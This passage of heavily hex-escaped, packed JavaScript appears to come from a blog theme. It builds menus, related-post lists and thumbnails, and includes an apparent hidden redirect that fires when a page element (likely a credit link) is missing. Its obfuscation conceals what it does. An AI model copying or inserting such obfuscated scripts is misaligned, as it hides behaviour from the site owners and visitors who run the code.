x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x34\x6e\x28\x4a\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x5a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6a\x29\x7d\x29\x3b\x32\x5a\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x74\x20\x46\x3d\x31\x74\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x7a\x29\x7b\x74\x20\x57\x3d\x2d\x31\x2c\x31\x4c\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x7a\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x6a\x28\x74\x20\x31\x63\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x52\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x63\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x4f\x28\x31\x4b\x3d\x31\x6e\x2c\x31\x4b\x3e\x57\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4b\x3c\x57\x29\x7b\x33\x62\x3d\x57\x2d\x31\x4b\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x33\x62\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x63\x3d\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x66\x2f\x34\x65\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x4b\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x57\x3d\x31\x4b\x7d\x29\x3b\x31\x6a\x28\x74\x20\x31\x73\x3d\x30\x3b\x57\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x7a\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x31\x7a\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x28\x29\x7b\x34\x63\x28\x61\x5b\x35\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x32\x4e\x2c\x31\x52\x29\x7b\x74\x20\x31\x52\x3d\x24\x28\x31\x52\x29\x3b\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x35\x72\x3a\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x73\x5d\x2b\x35\x76\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x46\x2c\x31\x50\x29\x7b\x31\x62\x20\x31\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x4e\x3d\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x4e\x29\x3b\x74\x20\x31\x65\x3d\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x65\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x7b\x34\x50\x3a\x61\x5b\x35\x33\x5d\x2c\x34\x4f\x3a\x61\x5b\x32\x5d\x2c\x34\x4e\x3a\x35\x71\x7d\x29\x3b\x4f\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x46\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4f\x28\x44\x3d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x7d\x3b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x53\x5d\x33\x64\x20\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x4f\x28\x61\x5b\x33\x6d\x5d\x33\x64\x20\x34\x73\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6d\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x74\x20\x51\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x74\x20\x33\x6e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6e\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x4e\x29\x7b\x51\x3d\x61\x5b\x31\x38\x5d\x2b\x51\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x77\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x74\x20\x57\x3d\x32\x66\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x57\x2b\x61\x5b\x34\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x4d\x2b\x61\x5b\x34\x7a\x5d\x2b\x51\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x43\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\